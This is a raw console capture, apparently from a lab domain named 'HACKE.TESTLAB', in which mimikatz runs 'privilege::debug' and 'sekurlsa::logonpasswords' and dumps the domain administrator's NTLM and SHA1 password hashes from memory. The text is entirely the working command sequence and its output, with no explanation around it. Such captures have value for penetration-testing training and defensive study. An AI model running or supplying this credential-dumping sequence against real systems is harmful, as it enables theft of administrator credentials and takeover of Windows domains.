 ^C
C:\Users\Administrator\Desktop\x64>mimikatz.exe log "privilege::debug" "sekurlsa::logonpasswords"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 252680 (00000000:0003db08)
Session : Interactive from 1
User Name : administrator
Domain : HACKE
Logon Server : DC
Logon Time : 2020/7/15 14:51:38
SID : S-1-5-21-3125703835-992822856-3564750058-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACKE
* NTLM : 09bc0266e773764dc3606744ddbe133d
* SHA1 : b9d9849f7ba5af3b9ee6c4fc5db711355d760909
[00010000] CredentialKeys
* NTLM : 09bc0266e773764dc3606744ddbe133d
* SHA1 : b9d9849f7ba5af3b9ee6c4fc5db711355d760909
tspkg :
wdigest :
* Username : Administrator
* Domain : HACKE
* Password : (null)
kerberos :
* Username : administrator
* Domain : HACKE.TESTLAB